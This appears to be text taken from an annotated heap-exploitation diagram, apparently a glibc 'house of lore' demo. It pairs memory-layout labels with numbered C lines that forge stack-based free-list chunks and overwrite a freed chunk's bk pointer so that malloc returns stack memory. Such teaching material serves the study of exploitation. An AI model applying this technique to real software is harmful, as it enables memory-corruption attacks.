 fake_freelist[0]
fake_freelist[1]
fake_freelist[1]
fake_freelist[2]
fake_freelist[2]
fake_freelist[3]
fake_freelist[3]
fake_freelist[4]
fake_freelist[4]
fake_freelist[5]
fake_freelist[5]
fake_freelist[6]
fake_freelist[6]
NULL
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
0
stack_buffer_1
0
0
0
0
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);